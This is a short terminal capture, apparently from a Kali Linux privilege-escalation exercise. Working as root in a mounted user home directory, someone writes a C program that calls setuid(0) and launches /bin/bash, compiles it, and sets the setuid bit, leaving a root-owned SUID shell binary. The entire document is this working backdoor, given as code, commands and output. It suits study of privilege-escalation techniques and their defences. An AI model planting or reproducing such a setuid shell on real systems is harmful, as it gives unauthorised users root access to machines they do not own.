 root@kali:/mnt/home/user5# cd /mnt/home/user5
root@kali:/mnt/home/user5# vim elevate.c
root@kali:/mnt/home/user5# gcc elevate.c
root@kali:/mnt/home/user5# chmod +s a.out
root@kali:/mnt/home/user5# ls -l a.out
-rwsr-sr-x 1 root root 16096 Apr  3 10:20 a.out
root@kali:/mnt/home/user5# cat elevate.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main() { setuid(0); system("/bin/bash"); return 0; }
root@kali:/mnt/home/user5#